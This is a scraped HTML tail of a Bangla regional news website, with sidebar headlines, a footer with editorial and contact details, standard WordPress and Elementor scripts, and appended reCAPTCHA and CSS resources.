							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/news-editor/">news editor</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৩-০৩-২৪T২০:৫৫:০৩+০৬:০০">মার্চ ২৪, ২০২৩</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		<div class="list-category-posts-half lcp-right">
						<h2 class="widget-title">নারায়ণগঞ্জ সংবাদ</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2026/01/22/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95/" title="নারায়ণগঞ্জ-৫ আসনে আবুল কালাম এর গণসংযোগ"><img width="750" height="383" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-22_22-11-00-835.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-22_22-11-00-835.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-22_22-11-00-835-300x153.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-30" href="https://pressbangla24.com/category/leadb/">LeadB</a>
		
			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2026/01/22/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95/" title="নারায়ণগঞ্জ-৫ আসনে আবুল কালাম এর গণসংযোগ">নারায়ণগঞ্জ-৫ আসনে আবুল কালাম এর গণসংযোগ</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/niloy/">Niloy</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2026/01/22/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%ab-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৬-০১-২২T২৩:৩৪:৫৭+০৬:০০">জানুয়ারি ২২, ২০২৬</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		</section><!-- .widget_list_category_posts --></aside><!-- #secondary -->
</div><!-- .wrap -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="20150" class="elementor elementor-20150">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-6d9c8c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c8c8" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b284157" data-id="b284157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58dfa8a elementor-widget elementor-widget-image" data-id="58dfa8a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://www.pressbangla24.com">
							<img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png" class="attachment-medium size-medium wp-image-20153" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png 300w, https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-fdddf40 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fdddf40" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8e583c4" href="https://www.facebook.com/pressbangla.bd24" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-51b969d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9b0faf1" href="https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e6669" data-id="94e6669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f0b9a7 elementor-widget elementor-widget-heading" data-id="8f0b9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8b17801 elementor-widget elementor-widget-text-editor" data-id="8b17801" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 style="text-align: center;"><span style="color: #066606;">সম্পাদক ও প্রকাশক : আব্দুল্লাহ আল ইমরান</span></h4><h5 style="text-align: center;">সহ-সম্পাদক : ইকবাল হোসেন</h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99c9777" data-id="99c9777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e82ea0 elementor-widget elementor-widget-heading" data-id="8e82ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e81a3f8 elementor-widget elementor-widget-text-editor" data-id="e81a3f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6 style="text-align: center;"><span style="color: #333333;">৫৩/৪ নবাব সলিমুল্লাহ রোড, চাষাঢ়া, নারায়ণগঞ্জ।</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9bebe9fee8e8f9faf5fcf7fab5f9ffa9afdbfcf6faf2f7b5f8f4f6">[email&#160;protected]</a></span></h6><h6 style="text-align: center;"><span style="color: #333333;">Ph: +880247650650</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Mob : 01686666550, 01716000171</span></h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9b53d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a9b53d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6f31f0" data-id="a6f31f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-952d2f5 elementor-widget elementor-widget-copyright" data-id="952d2f5" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Pressbangla Copyright @ 2019. Developed by F2 It Solution  </span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
		<div 
			class="ugaam-ad-wrapper-outer ugaam-sticky-ad is-sticky-footer-ad is-sticky-footer-ad-wrapper is-center-align"
			data_display-ad="false"
			data_ad-location="footer"
			>
				<div class="ugaam-ad-wrapper">
					<div class="ugaam-ad-wrapper-inner">
			<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
			        <a href="https://www.facebook.com/pressbangla.bd24">	        	<img src="https://pressbangla243.com/wp-content/uploads/2021/06/web-Banner-Stiker-2.jpg">	        	</a></div></div></div></div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/dom-to-image/2.6.0/dom-to-image.min.js?ver=1.0.0' id='html2canvas-js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/navigation.min.js?ver=6.0.11' id='timesnews-navigation-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/skip-link-focus-fix.js?ver=6.0.11' id='timesnews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/ResizeSensor.min.js?ver=6.0.11' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.0.11' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick.min.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-settings.js?ver=6.0.11' id='timesnews-slick-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-banner-settings.js?ver=6.0.11' id='timesnews-slick-banner-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/jquery.sticky.js?ver=6.0.11' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/sticky-setting.js?ver=6.0.11' id='timesnews-sticky-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/jquery.marquee.min.js?ver=6.0.11' id='marquee-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/marquee-settings.js?ver=6.0.11' id='timesnews-marquee-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.7' id='universal-google-adsense-and-ads-manager-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/pressbangla24.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"e00e7c777b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2548,"title":"%E0%A6%86%E2%80%99%E0%A6%B2%E0%A7%80%E0%A6%97%20%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A7%80%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%AE%E0%A6%B2%E0%A6%BE%20%E0%A6%B7%E0%A7%9C%E0%A6%AF%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%85%E0%A6%82%E0%A6%B6%3A%20%E0%A6%B6%E0%A6%BE%E0%A6%AE%E0%A7%80%E0%A6%AE%20%E0%A6%93%E0%A6%B8%E0%A6%AE%E0%A6%BE%E0%A6%A8%20-%20pressbangla","excerpt":"","featuredImage":"https:\/\/pressbangla24.com\/wp-content\/uploads\/2019\/07\/007-7.jpg"}};
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ada7d4a9485b4f39a1d9dfa015e51c35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-23 02:11:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5Qb8jo8cS16HXtweVKAwbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769112719569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287
body_size: 186
content:
.elementor-20150 .elementor-element.elementor-element-6d9c8c8 > .elementor-container{max-width:1131px;}.elementor-20150 .elementor-element.elementor-element-6d9c8c8 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1E4503 0%, #F6EDED 100%);opacity:0.29;}.elementor-20150 .elementor-element.elementor-element-58dfa8a img{width:100%;max-width:100%;height:85px;border-radius:0px 0px 0px 0px;}.elementor-20150 .elementor-element.elementor-element-58dfa8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;transition:background 0s;}.elementor-20150 .elementor-element.elementor-element-58dfa8a{z-index:0;}.elementor-20150 .elementor-element.elementor-element-fdddf40{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-20150 .elementor-element.elementor-element-fdddf40 .elementor-widget-container{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8f0b9a7{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8f0b9a7 .elementor-heading-title{color:#094B68;font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;text-decoration:underline;line-height:1em;letter-spacing:0.9px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-20150 .elementor-element.elementor-element-8b17801{color:#60625C;font-family:"Roboto", Sans-serif;font-weight:400;line-height:0.8em;}.elementor-20150 .elementor-element.elementor-element-8b17801 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20150 .elementor-element.elementor-element-8e82ea0{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8e82ea0 .elementor-heading-title{color:#0B5575;font-family:"Roboto", Sans-serif;font-weight:600;text-decoration:underline;}.elementor-20150 .elementor-element.elementor-element-e81a3f8{color:#7B7878;font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:0px;}.elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper{text-align:center;}.elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper a, .elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper{color:#817575;}